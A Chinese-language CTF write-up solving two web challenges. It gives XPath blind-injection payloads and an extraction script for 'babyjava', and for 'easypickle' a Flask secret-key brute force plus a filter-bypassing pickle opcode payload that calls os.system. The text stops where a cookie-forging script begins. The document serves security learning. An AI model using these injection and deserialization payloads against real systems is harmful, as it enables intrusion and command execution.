超常发挥了属于是
Web 只有 easyjava 没做出来
babyjava
提示是 xpath 注入, 不过之前没怎么接触过…

输入 user1

随着输入内容的改变又会出现两种回显 This information is not available 和 No leakage of important information!!!
参考文章
https://xz.aliyun.com/t/7791
https://www.yulate.com/144.html
https://www.tr0y.wang/2019/05/11/XPath%E6%B3%A8%E5%85%A5%E6%8C%87%E5%8C%97/
尝试了万能密码之类的无果, 只能查到 user1 这一条数据
但是确实存在注入
1
2
|
user1' and '1'='1 // user1
user1' and '1'='2 // This information is not available
|
于是尝试盲注, 但是 payload 跟 Tr0y 师傅里用的不太一样
如果后面用 or 拼接的话, 页面一直会返回 true (user1), 这里我改成了 and
根节点个数
1
|
' or count(/)=1 and '1'='1
|
根节点长度
1
|
' or string-length(name(/*[1]))=4 and '1'='1
|
根节点名称
1
|
' or substring(name(/*[1]), 1, 1)='r' and '1'='1
|
这样一层一层往下猜, 再往下的格式类似 count(/root)和 name(/root/*[1])
最后猜出来的路径是 /root/user/username
之后再往下猜的时候发现 count(/root/user/username) 的结果为 2
1
|
' or count(/root/user/username)=2 and '1'='1
|

猜长度的时候发现不太对劲, 子节点的 length 为 0
1
|
' or string-length(name(/root/user/username/*[1]))=0 and '1'='1
|

忽然意识到下面的可能就是数据了, 于是换成 substring
获取节点内容用 text()
1
|
' or string-length(/root/user/username[1]/text())=5 and '1'='1
|

5 个字符刚好对应 user1
然后刚刚 count 的时候结果为 2, 猜测可能是有两条数据
最终脚本如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
import requests
url = 'http://eci-2zeaab5gnvv8swr765bs.cloudeci1.ichunqiu.com:8888/hello'
dicts = r'{abcdefghijklmnopqrstuvwxyz-0123456789}'
results = ''
for n in range(1,100):
for i in dicts:
xpath = "' or substring(/root/user/username[2]/text()," + str(n) + ", 1)='" + i + "' and '1'='1"
res = requests.post(url,data={
'xpath': xpath
})
if 'available' not in res.text:
results += i
print(results)
|

后面的就不跑了
easypickle
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
|
import base64
import pickle
from flask import Flask, session
import os
import random
app = Flask(__name__)
app.config['SECRET_KEY'] = os.urandom(2).hex()
@app.route('/')
def hello_world():
if not session.get('user'):
session['user'] = ''.join(random.choices("admin", k=5))
return 'Hello {}!'.format(session['user'])
@app.route('/admin')
def admin():
if session.get('user') != "admin":
return f"<script>alert('Access Denied');window.location.href='/'</script>"
else:
try:
a = base64.b64decode(session.get('ser_data')).replace(b"builtin", b"BuIltIn").replace(b"os", b"Os").replace(b"bytes", b"Bytes")
if b'R' in a or b'i' in a or b'o' in a or b'b' in a:
raise pickle.UnpicklingError("R i o b is forbidden")
pickle.loads(base64.b64decode(session.get('ser_data')))
return "ok"
except:
return "error!"
if __name__ == '__main__':
app.run(host='0.0.0.0', port=8888)
|
secret_key 是由 os.urandom(2).hex() 生成的, 运行一下就会发现返回的内容就是两个十六进制拼接起来, 类似 a1c3 这种, 其实能够爆破出来
''.join(random.choices("admin", k=5)) 这句是把 a d m i n 五个字母随机重组得到最终的用户名, 这个其实也能够用 burp intruder 碰运气试出来 admin 的结果, 但是没有什么用, session 中 ser_data 的构造还是需要 secret_key
结合之前用过的 flask_session_cookie_manager 尝试爆破 secret_key 结果一直失败… 从网上找了个现成的工具用反而成功了
https://github.com/Paradoxis/Flask-Unsign
先生成字典
1
2
3
4
5
6
7
8
|
with open('dict.txt','w+') as f:
dicts = '0123456789abcdef'
for a in dicts:
for b in dicts:
for c in dicts:
for d in dicts:
f.write(a + b + c + d)
f.write('\n')
|
然后用工具爆破, 本地很快就出来了

ce06
之后构造的 cookie structure 大概如下
1
|
{"user": "admin", "ser_data": "xxx"}
|
接下来的问题就是如何构造 ser_data
源码中 pickle 反序列化的部分有一些过滤
1
2
3
4
|
a = base64.b64decode(session.get('ser_data')).replace(b"builtin", b"BuIltIn").replace(b"os", b"Os").replace(b"bytes", b"Bytes")
if b'R' in a or b'i' in a or b'o' in a or b'b' in a:
raise pickle.UnpicklingError("R i o b is forbidden")
pickle.loads(base64.b64decode(session.get('ser_data')))
|
过滤了 R i o b 的 opcode, 几乎无法命令执行 (也可能是我了解的不是很深还没找出来绕过的方法…)
但是需要注意的是判断之前进行了好几次 replace, 但后面反序列化的内容还是被替换之前的 ser_data
而且这里 in 的判断是区分大小写的
然后再关注一下 replace, builtin 被替换成 BuIltIn, os 被替换成 Os, bytes 被替换成 Bytes, 恰巧地绕开了后面对 i o b 这三个字符的检测
所以我们的思路就是构造包含 i o b 这三个指令码的字符串 (builtin os bytes), 然后替换的时候绕过检测, 最终利用被替换前的 payload 进行反序列化
参考文章
https://goodapple.top/archives/1069
翻到了这一段 opcode
1
2
3
4
|
(cos
system
S'whoami'
o.
|
直接执行 whoami 不行, 因为有字符 i, 末尾的 o 也会被过滤
然后尝试把 o. 改成 os, 这样 os 在检测的时候会被提前替换成 Os 从而绕过过滤
1
2
3
4
|
(cos
system
S'curl'
os
|
测试脚本
1
2
3
4
5
6
7
8
9
10
11
|
import pickle
opcode = b'''(cos
system
S'curl'
os'''
a = opcode.replace(b"builtin", b"BuIltIn").replace(b"os", b"Os").replace(b"bytes", b"Bytes")
if b'R' in a or b'i' in a or b'o' in a or b'b' in a:
raise pickle.UnpicklingError("R i o b is forbidden")
pickle.loads(opcode)
|
虽然报错了, 但是命令能够执行成功

之后就简单了, 测试后发现服务器能够出网, 想着用 dnslog 外带数据
burp 和 ceye.io 以及 dnslog.cn 的网站域名或多或少都会有 i o b 这三个字符, 于是就用了自己的 vps
魔改了一下 flask_session_cookie_manager 方便构造 cookie
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
